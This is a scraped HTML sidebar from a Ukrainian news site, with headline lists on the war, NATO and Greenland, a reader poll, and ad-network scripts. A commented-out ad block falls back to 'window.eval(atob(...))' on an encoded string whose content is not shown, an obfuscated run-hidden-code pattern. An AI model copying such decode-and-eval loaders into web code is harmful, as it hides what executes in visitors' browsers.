                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html">Літак з Трампом на борту повернувся до США через технічну несправність</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html">Унаслідок російської атаки на Дніпропетровщину загинули двоє людей</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html">США затримали в Карибському морі танкер тіньового флоту РФ Sagitta</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4335</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768934160-evropa-gotuetsya-do-viyni-polyakam-vidayut-motoroshniy-posibnik.html">Європа готується до війни: полякам видають моторошний "посібник з виживання"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2170</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1002</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768936755-zmi-vstanovili-rosiyskih-hirurgiv-yaki-vipalili-slava.html">ЗМІ встановили російських хірургів, які випалили "Слава России" на тілі українського полоненого</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html">Землю накриє надпотужна магнітна буря </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">521</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104293</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55511</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45684</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26659</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566257</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
